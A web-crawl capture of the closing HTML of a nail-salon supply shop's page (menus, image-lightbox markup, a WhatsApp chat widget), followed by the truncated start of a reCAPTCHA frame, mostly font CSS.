	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script>
jQuery(document).ready(function(){
 jQuery(".attachment-woocommerce_thumbnail").removeAttr("srcset");
 jQuery(".product-grid-item").removeAttr("data-loop");
});
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971 55 780 5651", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&co=aHR0cHM6Ly93d3cuYnJ1bnNvbm5haWxkcmlsbC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=qyyet4t8qwua
body_size: 48286
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 